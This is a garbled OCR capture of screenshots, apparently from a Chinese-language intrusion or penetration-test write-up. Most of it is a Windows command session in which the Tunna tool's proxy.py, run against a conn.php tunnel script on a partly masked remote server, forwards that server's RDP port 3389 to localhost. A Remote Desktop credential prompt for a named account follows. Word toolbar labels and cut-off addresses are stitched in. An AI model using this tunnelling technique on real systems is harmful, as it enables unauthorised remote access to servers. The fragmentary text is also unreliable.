 AaBbCcD AaBbCcD AaB AaBb( AaBb( AaBbC
正文 无间隔 标题 1 标题 副标题 不明显强
段落 样式
管理员: C:\Windows\system32\cmd.exe - python proxy.py -u http://116.228 :8080/co...
File "D:\Python27\lib\urllib2.py", line 1148, in do_open
raise URLError(err)
urllib2.URLError: <urlopen error [Errno 10060] >
D:\Desktop\ \端口复用\tunna>python proxy.py -u h
/116.228. :8080/conn.php -l 1234 -r 3389
[+] Local Proxy listening at localhost:1234
Remote service to connect to at remotehost:3389
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[+] Connected from ('127.0.0.1', 13961)
[+] Starting Ping thread
[-] Disconnected
[Server] Closing the connection and killing the handler thread
D:\Desktop\ 复用\tunna>python proxy.py -u ht
/116.228. :8080/conn.php -l 1234 -r 3389
[+] Local Proxy listening at localhost:1234
Remote service to connect to at remotehost:3389
[Server] All good to go, ensure the listener is working ;-)
[+] Spawning keep-alive thread
[+] Connected from ('127.0.0.1', 13992)
[+] Starting Ping thread
半:
远程桌面连接
远程桌面
连接
计算机(C): 127.0.0.1:1234
用户名: VMU010248\hyx
当您连接时将向您询问凭据。
选项(O) 连接(N) 帮助(H)
Windows 安全
输入您的凭据
这些凭据将用于连接 127.0.0.1。
hyx
密码
使用其他帐户
记住我的凭据
确定 取消